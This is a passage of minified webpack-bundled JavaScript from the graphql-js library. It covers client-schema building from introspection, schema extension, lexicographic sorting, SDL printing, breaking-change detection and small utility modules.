Xe({name:e.name,description:e.description,isRepeatable:e.isRepeatable,locations:e.locations.slice(),args:b(e.args)})})):[];return new Et({description:n.description,query:o,mutation:i,subscription:l,types:Object.values(r),directives:c,assumeValid:null==t?void 0:t.assumeValid});function d(e){if(e.kind===yt.LIST){const t=e.ofType;if(!t)throw new Error("Decorated type deeper than introspection query.");return new se(d(t))}if(e.kind===yt.NON_NULL){const t=e.ofType;if(!t)throw new Error("Decorated type deeper than introspection query.");const n=d(t);return new ue(fe(n))}return f(e)}function f(e){const t=e.name;if(!t)throw new Error(`Unknown type reference: ${(0,u.N)(e)}.`);const n=r[t];if(!n)throw new Error(`Invalid or incomplete schema, unknown type: ${t}. Ensure that a full introspection query is used in order to build a client schema.`);return n}function p(e){return L(f(e))}function h(e){return z(f(e))}function $(e){if(null===e.interfaces&&e.kind===yt.INTERFACE)return[];if(!e.interfaces){const t=(0,u.N)(e);throw new Error(`Introspection result missing interfaces: ${t}.`)}return e.interfaces.map(h)}function g(e){if(!e.fields)throw new Error(`Introspection result missing fields: ${(0,u.N)(e)}.`);return y(e.fields,(e=>e.name),v)}function v(e){const t=d(e.type);if(!Z(t)){const e=(0,u.N)(t);throw new Error(`Introspection must provide output type for fields, but received: ${e}.`)}if(!e.args){const t=(0,u.N)(e);throw new Error(`Introspection result missing field args: ${t}.`)}return{description:e.description,deprecationReason:e.deprecationReason,type:t,args:b(e.args)}}function b(e){return y(e,(e=>e.name),w)}function w(e){const t=d(e.type);if(!K(t)){const e=(0,u.N)(t);throw new Error(`Introspection must provide input type for arguments, but received: ${e}.`)}const n=null!=e.defaultValue?Pn((0,s.$x)(e.defaultValue),t):void 0;return{description:e.description,type:t,defaultValue:n,deprecationReason:e.deprecationReason}}}function oo(e,t,n){St(e),null!=t&&t.kind===T.b.DOCUMENT||(0,a.U)(!1,"Must provide valid Document AST."),!0!==(null==n?void 0:n.assumeValid)&&!0!==(null==n?void 0:n.assumeValidSDL)&&function(e,t){const n=vr(e,t);if(0!==n.length)throw new Error(n.map((e=>e.message)).join("\n\n"))}(t,e);const r=e.toConfig(),o=ao(r,t,n);return r===o?e:new Et(o)}function ao(e,t,n){var r,o,a,i;const s=[],l=Object.create(null),c=[];let d;const f=[];for(const e of t.definitions)if(e.kind===T.b.SCHEMA_DEFINITION)d=e;else if(e.kind===T.b.SCHEMA_EXTENSION)f.push(e);else if((0,Gt.a6)(e))s.push(e);else if((0,Gt.i7)(e)){const t=e.name.value,n=l[t];l[t]=n?n.concat([e]):[e]}else e.kind===T.b.DIRECTIVE_DEFINITION&&c.push(e);if(0===Object.keys(l).length&&0===s.length&&0===c.length&&0===f.length&&null==d)return e;const p=Object.create(null);for(const t of e.types)p[t.name]=kt(h=t)||Ge(h)?h:D(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[n.name])&&void 0!==t?t:[];let o=n.specifiedByURL;for(const e of r){var a;o=null!==(a=uo(e))&&void 0!==a?a:o}return new ve({...n,specifiedByURL:o,extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):P(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[n.name])&&void 0!==t?t:[];return new be({...n,interfaces:()=>[...e.getInterfaces().map(v),...N(r)],fields:()=>({...g(n.fields,b),...S(r)}),extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):F(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[n.name])&&void 0!==t?t:[];return new Oe({...n,interfaces:()=>[...e.getInterfaces().map(v),...N(r)],fields:()=>({...g(n.fields,b),...S(r)}),extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):U(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[n.name])&&void 0!==t?t:[];return new Ie({...n,types:()=>[...e.getTypes().map(v),...A(r)],extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):Y(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[e.name])&&void 0!==t?t:[];return new Ae({...n,values:{...n.values,...I(r)},extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):q(h)?function(e){var t;const n=e.toConfig(),r=null!==(t=l[n.name])&&void 0!==t?t:[];return new je({...n,fields:()=>({...g(n.fields,(e=>({...e,type:y(e.type)}))),...O(r)}),extensionASTNodes:n.extensionASTNodes.concat(r)})}(h):void(0,it.V)(!1,"Unexpected type: "+(0,u.N)(h));var h;for(const e of s){var m;const t=e.name.value;p[t]=null!==(m=io[t])&&void 0!==m?m:C(e)}const $={query:e.query&&v(e.query),mutation:e.mutation&&v(e.mutation),subscription:e.subscription&&v(e.subscription),...d&&_([d]),..._(f)};return{description:null===(r=d)||void 0===r||null===(o=r.description)||void 0===o?void 0:o.value,...$,types:Object.values(p),directives:[...e.directives.map((function(e){const t=e.toConfig();return new Xe({...t,args:g(t.args,w)})})),...c.map((function(e){var t;return new Xe({name:e.name.value,description:null===(t=e.description)||void 0===t?void 0:t.value,locations:e.locations.map((({value:e})=>e)),isRepeatable:e.repeatable,args:E(e.arguments),astNode:e})}))],extensions:Object.create(null),astNode:null!==(a=d)&&void 0!==a?a:e.astNode,extensionASTNodes:e.extensionASTNodes.concat(f),assumeValid:null!==(i=null==n?void 0:n.assumeValid)&&void 0!==i&&i};function y(e){return W(e)?new se(y(e.ofType)):Q(e)?new ue(y(e.ofType)):v(e)}function v(e){return p[e.name]}function b(e){return{...e,type:y(e.type),args:e.args&&g(e.args,w)}}function w(e){return{...e,type:y(e.type)}}function _(e){const t={};for(const r of e){var n;const e=null!==(n=r.operationTypes)&&void 0!==n?n:[];for(const n of e)t[n.operation]=k(n.type)}return t}function k(e){var t;const n=e.name.value,r=null!==(t=io[n])&&void 0!==t?t:p[n];if(void 0===r)throw new Error(`Unknown type: "${n}".`);return r}function x(e){return e.kind===T.b.LIST_TYPE?new se(x(e.type)):e.kind===T.b.NON_NULL_TYPE?new ue(x(e.type)):k(e)}function S(e){const t=Object.create(null);for(const o of e){var n;const e=null!==(n=o.fields)&&void 0!==n?n:[];for(const n of e){var r;t[n.name.value]={type:x(n.type),description:null===(r=n.description)||void 0===r?void 0:r.value,args:E(n.arguments),deprecationReason:so(n),astNode:n}}}return t}function E(e){const t=null!=e?e:[],n=Object.create(null);for(const e of t){var r;const t=x(e.type);n[e.name.value]={type:t,description:null===(r=e.description)||void 0===r?void 0:r.value,defaultValue:Pn(e.defaultValue,t),deprecationReason:so(e),astNode:e}}return n}function O(e){const t=Object.create(null);for(const o of e){var n;const e=null!==(n=o.fields)&&void 0!==n?n:[];for(const n of e){var r;const e=x(n.type);t[n.name.value]={type:e,description:null===(r=n.description)||void 0===r?void 0:r.value,defaultValue:Pn(n.defaultValue,e),deprecationReason:so(n),astNode:n}}}return t}function I(e){const t=Object.create(null);for(const o of e){var n;const e=null!==(n=o.values)&&void 0!==n?n:[];for(const n of e){var r;t[n.name.value]={description:null===(r=n.description)||void 0===r?void 0:r.value,deprecationReason:so(n),astNode:n}}}return t}function N(e){return e.flatMap((e=>{var t,n;return null!==(t=null===(n=e.interfaces)||void 0===n?void 0:n.map(k))&&void 0!==t?t:[]}))}function A(e){return e.flatMap((e=>{var t,n;return null!==(t=null===(n=e.types)||void 0===n?void 0:n.map(k))&&void 0!==t?t:[]}))}function C(e){var t;const n=e.name.value,r=null!==(t=l[n])&&void 0!==t?t:[];switch(e.kind){case T.b.OBJECT_TYPE_DEFINITION:{var o;const t=[e,...r];return new be({name:n,description:null===(o=e.description)||void 0===o?void 0:o.value,interfaces:()=>N(t),fields:()=>S(t),astNode:e,extensionASTNodes:r})}case T.b.INTERFACE_TYPE_DEFINITION:{var a;const t=[e,...r];return new Oe({name:n,description:null===(a=e.description)||void 0===a?void 0:a.value,interfaces:()=>N(t),fields:()=>S(t),astNode:e,extensionASTNodes:r})}case T.b.ENUM_TYPE_DEFINITION:{var i;const t=[e,...r];return new Ae({name:n,description:null===(i=e.description)||void 0===i?void 0:i.value,values:I(t),astNode:e,extensionASTNodes:r})}case T.b.UNION_TYPE_DEFINITION:{var s;const t=[e,...r];return new Ie({name:n,description:null===(s=e.description)||void 0===s?void 0:s.value,types:()=>A(t),astNode:e,extensionASTNodes:r})}case T.b.SCALAR_TYPE_DEFINITION:var u;return new ve({name:n,description:null===(u=e.description)||void 0===u?void 0:u.value,specifiedByURL:uo(e),astNode:e,extensionASTNodes:r});case T.b.INPUT_OBJECT_TYPE_DEFINITION:{var c;const t=[e,...r];return new je({name:n,description:null===(c=e.description)||void 0===c?void 0:c.value,fields:()=>O(t),astNode:e,extensionASTNodes:r})}}}}const io=$([...We,..._t],(e=>e.name));function so(e){const t=Un(nt,e);return null==t?void 0:t.reason}function uo(e){const t=Un(rt,e);return null==t?void 0:t.url}function lo(e,t){null!=e&&e.kind===T.b.DOCUMENT||(0,a.U)(!1,"Must provide valid Document AST."),!0!==(null==t?void 0:t.assumeValid)&&!0!==(null==t?void 0:t.assumeValidSDL)&&function(e){const t=vr(e);if(0!==t.length)throw new Error(t.map((e=>e.message)).join("\n\n"))}(e);const n=ao({description:void 0,types:[],directives:[],extensions:Object.create(null),extensionASTNodes:[],assumeValid:!1},e,t);if(null==n.astNode)for(const e of n.types)switch(e.name){case"Query":n.query=e;break;case"Mutation":n.mutation=e;break;case"Subscription":n.subscription=e}const r=[...n.directives,...ot.filter((e=>n.directives.every((t=>t.name!==e.name))))];return new Et({...n,directives:r})}function co(e,t){return lo((0,s.qg)(e,{noLocation:null==t?void 0:t.noLocation,allowLegacyFragmentVariables:null==t?void 0:t.allowLegacyFragmentVariables}),{assumeValidSDL:null==t?void 0:t.assumeValidSDL,assumeValid:null==t?void 0:t.assumeValid})}function fo(e){const t=e.toConfig(),n=y(ho(t.types),(e=>e.name),(function(e){if(D(e)||kt(e))return e;if(P(e)){const t=e.toConfig();return new be({...t,interfaces:()=>l(t.interfaces),fields:()=>s(t.fields)})}if(F(e)){const t=e.toConfig();return new Oe({...t,interfaces:()=>l(t.interfaces),fields:()=>s(t.fields)})}if(U(e)){const t=e.toConfig();return new Ie({...t,types:()=>l(t.types)})}if(Y(e)){const t=e.toConfig();return new Ae({...t,values:po(t.values,(e=>e))})}if(q(e)){const t=e.toConfig();return new je({...t,fields:()=>po(t.fields,(e=>({...e,type:r(e.type)})))})}(0,it.V)(!1,"Unexpected type: "+(0,u.N)(e))}));return new Et({...t,types:Object.values(n),directives:ho(t.directives).map((function(e){const t=e.toConfig();return new Xe({...t,locations:mo(t.locations,(e=>e)),args:i(t.args)})})),query:a(t.query),mutation:a(t.mutation),subscription:a(t.subscription)});function r(e){return W(e)?new se(r(e.ofType)):Q(e)?new ue(r(e.ofType)):o(e)}function o(e){return n[e.name]}function a(e){return e&&o(e)}function i(e){return po(e,(e=>({...e,type:r(e.type)})))}function s(e){return po(e,(e=>({...e,type:r(e.type),args:e.args&&i(e.args)})))}function l(e){return ho(e).map(o)}}function po(e,t){const n=Object.create(null);for(const r of Object.keys(e).sort(v))n[r]=t(e[r]);return n}function ho(e){return mo(e,(e=>e.name))}function mo(e,t){return e.slice().sort(((e,n)=>v(t(e),t(n))))}var $o,yo,go=n(43052);function vo(e){return _o(e,(e=>!at(e)),wo)}function bo(e){return _o(e,at,kt)}function wo(e){return!Ge(e)&&!kt(e)}function _o(e,t,n){const r=e.getDirectives().filter(t),o=Object.values(e.getTypeMap()).filter(n);return[ko(e),...r.map((e=>function(e){return Ao(e)+"directive @"+e.name+Oo(e.args)+(e.isRepeatable?" repeatable":"")+" on "+e.locations.join(" | ")}(e))),...o.map((e=>xo(e)))].filter(Boolean).join("\n\n")}function ko(e){if(null==e.description&&function(e){const t=e.getQueryType();if(t&&"Query"!==t.name)return!1;const n=e.getMutationType();if(n&&"Mutation"!==n.name)return!1;const r=e.getSubscriptionType();return!r||"Subscription"===r.name}(e))return;const t=[],n=e.getQueryType();n&&t.push(`  query: ${n.name}`);const r=e.getMutationType();r&&t.push(`  mutation: ${r.name}`);const o=e.getSubscriptionType();return o&&t.push(`  subscription: ${o.name}`),Ao(e)+`schema {\n${t.join("\n")}\n}`}function xo(e){return D(e)?function(e){return Ao(e)+`scalar ${e.name}`+(null==(t=e).specifiedByURL?"":` @specifiedBy(url: ${(0,O.print)({kind:T.b.STRING,value:t.specifiedByURL})})`);var t}(e):P(e)?function(e){return Ao(e)+`type ${e.name}`+So(e)+Eo(e)}(e):F(e)?function(e){return Ao(e)+`interface ${e.name}`+So(e)+Eo(e)}(e):U(e)?function(e){const t=e.getTypes(),n=t.length?" = "+t.join(" | "):"";return Ao(e)+"union "+e.name+n}(e):Y(e)?function(e){const t=e.getValues().map(((e,t)=>Ao(e,"  ",!t)+"  "+e.name+No(e.deprecationReason)));return Ao(e)+`enum ${e.name}`+To(t)}(e):q(e)?function(e){const t=Object.values(e.getFields()).map(((e,t)=>Ao(e,"  ",!t)+"  "+Io(e)));return Ao(e)+`input ${e.name}`+To(t)}(e):void(0,it.V)(!1,"Unexpected type: "+(0,u.N)(e))}function So(e){const t=e.getInterfaces();return t.length?" implements "+t.map((e=>e.name)).join(" & "):""}function Eo(e){return To(Object.values(e.getFields()).map(((e,t)=>Ao(e,"  ",!t)+"  "+e.name+Oo(e.args,"  ")+": "+String(e.type)+No(e.deprecationReason))))}function To(e){return 0!==e.length?" {\n"+e.join("\n")+"\n}":""}function Oo(e,t=""){return 0===e.length?"":e.every((e=>!e.description))?"("+e.map(Io).join(", ")+")":"(\n"+e.map(((e,n)=>Ao(e,"  "+t,!n)+"  "+t+Io(e))).join("\n")+"\n"+t+")"}function Io(e){const t=ut(e.defaultValue,e.type);let n=e.name+": "+String(e.type);return t&&(n+=` = ${(0,O.print)(t)}`),n+No(e.deprecationReason)}function No(e){return null==e?"":e!==tt?` @deprecated(reason: ${(0,O.print)({kind:T.b.STRING,value:e})})`:" @deprecated"}function Ao(e,t="",n=!0){const{description:r}=e;return null==r?"":(t&&!n?"\n"+t:t)+(0,O.print)({kind:T.b.STRING,value:r,block:(0,go.CS)(r)}).replace(/\n/g,"\n"+t)+"\n"}function Co(e){const t=[];for(const n of e)t.push(...n.definitions);return{kind:T.b.DOCUMENT,definitions:t}}function jo(e){const t=[],n=Object.create(null);for(const r of e.definitions)switch(r.kind){case T.b.OPERATION_DEFINITION:t.push(r);break;case T.b.FRAGMENT_DEFINITION:n[r.name.value]=Do(r.selectionSet)}const r=Object.create(null);for(const o of t){const t=new Set;for(const e of Do(o.selectionSet))Ro(t,n,e);r[o.name?o.name.value:""]={kind:T.b.DOCUMENT,definitions:e.definitions.filter((e=>e===o||e.kind===T.b.FRAGMENT_DEFINITION&&t.has(e.name.value)))}}return r}function Ro(e,t,n){if(!e.has(n)){e.add(n);const r=t[n];if(void 0!==r)for(const n of r)Ro(e,t,n)}}function Do(e){const t=[];return(0,Yt.YR)(e,{FragmentSpread(e){t.push(e.name.value)}}),t}function Mo(e){const t=(0,Br._)(e)?e:new Br.k(e),n=t.body,r=new qr.J(t);let o="",a=!1;for(;r.advance().kind!==Hr.Y.EOF;){const e=r.token,t=e.kind,i=!(0,qr.Z)(e.kind);a&&(i||e.kind===Hr.Y.SPREAD)&&(o+=" ");const s=n.slice(e.start,e.end);t===Hr.Y.BLOCK_STRING?o+=(0,go.yo)(e.value,{minimize:!0}):o+=s,a=i}return o}function Po(e){const t=Lo(e);if(t)throw t;return e}function Lo(e){if("string"==typeof e||(0,a.U)(!1,"Expected name to be a string."),e.startsWith("__"))return new l.eO(`Name "${e}" must not begin with "__", which is reserved by GraphQL introspection.`);try{A(e)}catch(e){return e}}function Fo(e,t){return Uo(e,t).filter((e=>e.type in $o))}function zo(e,t){return Uo(e,t).filter((e=>e.type in yo))}function Uo(e,t){return[...Yo(e,t),...Bo(e,t)]}function Bo(e,t){const n=[],r=ea(e.getDirectives(),t.getDirectives());for(const e of r.removed)n.push({type:$o.DIRECTIVE_REMOVED,description:`${e.name} was removed.`});for(const[e,t]of r.persisted){const r=ea(e.args,t.args);for(const t of r.added)Te(t)&&n.push({type:$o.REQUIRED_DIRECTIVE_ARG_ADDED,description:`A required arg ${t.name} on directive ${e.name} was added.`});for(const t of r.removed)n.push({type:$o.DIRECTIVE_ARG_REMOVED,description:`${t.name} was removed from ${e.name}.`});e.isRepeatable&&!t.isRepeatable&&n.push({type:$o.DIRECTIVE_REPEATABLE_REMOVED,description:`Repeatable flag was removed from ${e.name}.`});for(const r of e.locations)t.locations.includes(r)||n.push({type:$o.DIRECTIVE_LOCATION_REMOVED,description:`${r} was removed from ${e.name}.`})}return n}function Yo(e,t){const n=[],r=ea(Object.values(e.getTypeMap()),Object.values(t.getTypeMap()));for(const e of r.removed)n.push({type:$o.TYPE_REMOVED,description:Ge(e)?`Standard scalar ${e.name} was removed because it is not referenced anymore.`:`${e.name} was removed.`});for(const[e,t]of r.persisted)Y(e)&&Y(t)?n.push(...Ho(e,t)):U(e)&&U(t)?n.push(...qo(e,t)):q(e)&&q(t)?n.push(...Vo(e,t)):P(e)&&P(t)||F(e)&&F(t)?n.push(...Go(e,t),...Wo(e,t)):e.constructor!==t.constructor&&n.push({type:$o.TYPE_CHANGED_KIND,description:`${e.name} changed from ${Xo(e)} to ${Xo(t)}.`});return n}function Vo(e,t){const n=[],r=ea(Object.values(e.getFields()),Object.values(t.getFields()));for(const t of r.added)De(t)?n.push({type:$o.REQUIRED_INPUT_FIELD_ADDED,description:`A required field ${t.name} on input type ${e.name} was added.`}):n.push({type:yo.OPTIONAL_INPUT_FIELD_ADDED,description:`An optional field ${t.name} on input type ${e.name} was added.`});for(const t of r.removed)n.push({type:$o.FIELD_REMOVED,description:`${e.name}.${t.name} was removed.`});for(const[t,o]of r.persisted)Ko(t.type,o.type)||n.push({type:$o.FIELD_CHANGED_KIND,description:`${e.name}.${t.name} changed type from ${String(t.type)} to ${String(o.type)}.`});return n}function qo(e,t){const n=[],r=ea(e.getTypes(),t.getTypes());for(const t of r.added)n.push({type:yo.TYPE_ADDED_TO_UNION,description:`${t.name} was added to union type ${e.name}.`});for(const t of r.removed)n.push({type:$o.TYPE_REMOVED_FROM_UNION,description:`${t.name} was removed from union type ${e.name}.`});return n}function Ho(e,t){const n=[],r=ea(e.getValues(),t.getValues());for(const t of r.added)n.push({type:yo.VALUE_ADDED_TO_ENUM,description:`${t.name} was added to enum type ${e.name}.`});for(const t of r.removed)n.push({type:$o.VALUE_REMOVED_FROM_ENUM,description:`${t.name} was removed from enum type ${e.name}.`});return n}function Wo(e,t){const n=[],r=ea(e.getInterfaces(),t.getInterfaces());for(const t of r.added)n.push({type:yo.IMPLEMENTED_INTERFACE_ADDED,description:`${t.name} added to interfaces implemented by ${e.name}.`});for(const t of r.removed)n.push({type:$o.IMPLEMENTED_INTERFACE_REMOVED,description:`${e.name} no longer implements interface ${t.name}.`});return n}function Go(e,t){const n=[],r=ea(Object.values(e.getFields()),Object.values(t.getFields()));for(const t of r.removed)n.push({type:$o.FIELD_REMOVED,description:`${e.name}.${t.name} was removed.`});for(const[t,o]of r.persisted)n.push(...Qo(e,t,o)),Jo(t.type,o.type)||n.push({type:$o.FIELD_CHANGED_KIND,description:`${e.name}.${t.name} changed type from ${String(t.type)} to ${String(o.type)}.`});return n}function Qo(e,t,n){const r=[],o=ea(t.args,n.args);for(const n of o.removed)r.push({type:$o.ARG_REMOVED,description:`${e.name}.${t.name} arg ${n.name} was removed.`});for(const[n,a]of o.persisted)if(Ko(n.type,a.type)){if(void 0!==n.defaultValue)if(void 0===a.defaultValue)r.push({type:yo.ARG_DEFAULT_VALUE_CHANGE,description:`${e.name}.${t.name} arg ${n.name} defaultValue was removed.`});else{const o=Zo(n.defaultValue,n.type),i=Zo(a.defaultValue,a.type);o!==i&&r.push({type:yo.ARG_DEFAULT_VALUE_CHANGE,description:`${e.name}.${t.name} arg ${n.name} has changed defaultValue from ${o} to ${i}.`})}}else r.push({type:$o.ARG_CHANGED_KIND,description:`${e.name}.${t.name} arg ${n.name} has changed type from ${String(n.type)} to ${String(a.type)}.`});for(const n of o.added)Te(n)?r.push({type:$o.REQUIRED_ARG_ADDED,description:`A required arg ${n.name} on ${e.name}.${t.name} was added.`}):r.push({type:yo.OPTIONAL_ARG_ADDED,description:`An optional arg ${n.name} on ${e.name}.${t.name} was added.`});return r}function Jo(e,t){return W(e)?W(t)&&Jo(e.ofType,t.ofType)||Q(t)&&Jo(e,t.ofType):Q(e)?Q(t)&&Jo(e.ofType,t.ofType):he(t)&&e.name===t.name||Q(t)&&Jo(e,t.ofType)}function Ko(e,t){return W(e)?W(t)&&Ko(e.ofType,t.ofType):Q(e)?Q(t)&&Ko(e.ofType,t.ofType)||!Q(t)&&Ko(e.ofType,t):he(t)&&e.name===t.name}function Xo(e){return D(e)?"a Scalar type":P(e)?"an Object type":F(e)?"an Interface type":U(e)?"a Union type":Y(e)?"an Enum type":q(e)?"an Input type":void(0,it.V)(!1,"Unexpected type: "+(0,u.N)(e))}function Zo(e,t){const n=ut(e,t);return null!=n||(0,it.V)(!1),(0,O.print)(dn(n))}function ea(e,t){const n=[],r=[],o=[],a=$(e,(({name:e})=>e)),i=$(t,(({name:e})=>e));for(const t of e){const e=i[t.name];void 0===e?r.push(t):o.push([t,e])}for(const e of t)void 0===a[e.name]&&n.push(e);return{added:n,persisted:o,removed:r}}!function(e){e.TYPE_REMOVED="TYPE_REMOVED",e.TYPE_CHANGED_KIND="TYPE_CHANGED_KIND",e.TYPE_REMOVED_FROM_UNION="TYPE_REMOVED_FROM_UNION",e.VALUE_REMOVED_FROM_ENUM="VALUE_REMOVED_FROM_ENUM",e.REQUIRED_INPUT_FIELD_ADDED="REQUIRED_INPUT_FIELD_ADDED",e.IMPLEMENTED_INTERFACE_REMOVED="IMPLEMENTED_INTERFACE_REMOVED",e.FIELD_REMOVED="FIELD_REMOVED",e.FIELD_CHANGED_KIND="FIELD_CHANGED_KIND",e.REQUIRED_ARG_ADDED="REQUIRED_ARG_ADDED",e.ARG_REMOVED="ARG_REMOVED",e.ARG_CHANGED_KIND="ARG_CHANGED_KIND",e.DIRECTIVE_REMOVED="DIRECTIVE_REMOVED",e.DIRECTIVE_ARG_REMOVED="DIRECTIVE_ARG_REMOVED",e.REQUIRED_DIRECTIVE_ARG_ADDED="REQUIRED_DIRECTIVE_ARG_ADDED",e.DIRECTIVE_REPEATABLE_REMOVED="DIRECTIVE_REPEATABLE_REMOVED",e.DIRECTIVE_LOCATION_REMOVED="DIRECTIVE_LOCATION_REMOVED"}($o||($o={})),function(e){e.VALUE_ADDED_TO_ENUM="VALUE_ADDED_TO_ENUM",e.TYPE_ADDED_TO_UNION="TYPE_ADDED_TO_UNION",e.OPTIONAL_INPUT_FIELD_ADDED="OPTIONAL_INPUT_FIELD_ADDED",e.OPTIONAL_ARG_ADDED="OPTIONAL_ARG_ADDED",e.IMPLEMENTED_INTERFACE_ADDED="IMPLEMENTED_INTERFACE_ADDED",e.ARG_DEFAULT_VALUE_CHANGE="ARG_DEFAULT_VALUE_CHANGE"}(yo||(yo={}))},30599:(e,t,n)=>{"use strict";function r(e,t){if(!Boolean(e))throw new Error(t)}n.d(t,{U:()=>r})},75640:(e,t,n)=>{"use strict";n.d(t,{N:()=>a});const r=10,o=2;function a(e){return i(e,[])}function i(e,t){switch(typeof e){case"string":return JSON.stringify(e);case"function":return e.name?`[function ${e.name}]`:"[function]";case"object":return function(e,t){if(null===e)return"null";if(t.includes(e))return"[Circular]";const n=[...t,e];if(function(e){return"function"==typeof e.toJSON}(e)){const t=e.toJSON();if(t!==e)return"string"==typeof t?t:i(t,n)}else if(Array.isArray(e))return function(e,t){if(0===e.length)return"[]";if(t.length>o)return"[Array]";const n=Math.min(r,e.length),a=e.length-n,s=[];for(let r=0;r<n;++r)s.push(i(e[r],t));return 1===a?s.push("... 1 more item"):a>1&&s.push(`... ${a} more items`),"["+s.join(", ")+"]"}(e,n);return function(e,t){const n=Object.entries(e);if(0===n.length)return"{}";if(t.length>o)return"["+function(e){const t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){const t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return t}(e)+"]";const r=n.map((([e,n])=>e+": "+i(n,t)));return"{ "+r.join(", ")+" }"}(e,n)}(e,t);default:return String(e)}}},96090:(e,t,n)=>{"use strict";n.d(t,{h:()=>r});const r=function(e,t){return e instanceof t}},37544:(e,t,n)=>{"use strict";function r(e,t){if(!Boolean(e))throw new Error(null!=t?t:"Unexpected invariant triggered.")}n.d(t,{V:()=>r})},12464:(e,t,n)=>{"use strict";function r(e){return"object"==typeof e&&null!==e}n.d(t,{Z:()=>r})},75136:(e,t,n)=>{"use strict";n.d(t,{Ll:()=>s,aD:()=>a,aZ:()=>r,cE:()=>u,ou:()=>o});class r{constructor(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class o{constructor(e,t,n,r,o,a){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=o,this.value=a,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}const a={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=new Set(Object.keys(a));function s(e){const t=null==e?void 0:e.kind;return"string"==typeof t&&i.has(t)}var u;!function(e){e.QUERY="query",e.MUTATION="mutation",e.SUBSCRIPTION="subscription"}(u||(u={}))},43052:(e,t,n)=>{"use strict";n.d(t,{CS:()=>i,OC:()=>o,yo:()=>s});var r=n(50175);function o(e){var t;let n=Number.MAX_SAFE_INTEGER,r=null,o=-1;for(let t=0;t<e.length;++t){var i;const s=e[t],u=a(s);u!==s.length&&(r=null!==(i=r)&&void 0!==i?i:t,o=t,0!==t&&u<n&&(n=u))}return e.map(((e,t)=>0===t?e:e.slice(n))).slice(null!==(t=r)&&void 0!==t?t:0,o+1)}function a(e){let t=0;for(;t<e.length&&(0,r.i0)(e.charCodeAt(t));)++t;return t}function i(e){if(""===e)return!0;let t=!0,n=!1,r=!0,o=!1;for(let a=0;a<e.length;++a)switch(e.codePointAt(a)){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 11:case 12:case 14:case 15:case 13:return!1;case 10:if(t&&!o)return!1;o=!0,t=!0,n=!1;break;case 9:case 32:n||(n=t);break;default:r&&(r=n),t=!1}return!(t||r&&o)}function s(e,t){const n=e.replace(/"""/g,'\\"""'),o=n.split(/\r\n|[\n\r]/g),a=1===o.length,i=o.length>1&&o.slice(1).every((e=>0===e.length||(0,r.i0)(e.charCodeAt(0)))),s=n.endsWith('\\"""'),u=e.endsWith('"')&&!s,l=e.endsWith("\\"),c=u||l,d=!(null!=t&&t.minimize)&&(!a||e.length>70||c||i||s);let f="";const p=a&&(0,r.i0)(e.charCodeAt(0));return(d&&!p||i)&&(f+="\n"),f+=n,(d||c)&&(f+="\n"),'"""'+f+'"""'}},50175:(e,t,n)=>{"use strict";function r(e){return 9===e||32===e}function o(e){return e>=48&&e<=57}function a(e){return e>=97&&e<=122||e>=65&&e<=90}function i(e){return a(e)||95===e}function s(e){return a(e)||o(e)||95===e}n.d(t,{i0:()=>r,un:()=>i,xr:()=>s,yp:()=>o})},35026:(e,t,n)=>{"use strict";var r;n.d(t,{H:()=>r}),function(e){e.QUERY="QUERY",e.MUTATION="MUTATION",e.SUBSCRIPTION="SUBSCRIPTION",e.FIELD="FIELD",e.FRAGMENT_DEFINITION="FRAGMENT_DEFINITION",e.FRAGMENT_SPREAD="FRAGMENT_SPREAD",e.INLINE_FRAGMENT="INLINE_FRAGMENT",e.VARIABLE_DEFINITION="VARIABLE_DEFINITION",e.SCHEMA="SCHEMA",e.SCALAR="SCALAR",e.OBJECT="OBJECT",e.FIELD_DEFINITION="FIELD_DEFINITION",e.ARGUMENT_DEFINITION="ARGUMENT_DEFINITION",e.INTERFACE="INTERFACE",e.UNION="UNION",e.ENUM="ENUM",e.ENUM_VALUE="ENUM_VALUE",e.INPUT_OBJECT="INPUT_OBJECT",e.INPUT_FIELD_DEFINITION="INPUT_FIELD_DEFINITION"}(r||(r={}))},73061:(e,t,n)=>{"use strict";var 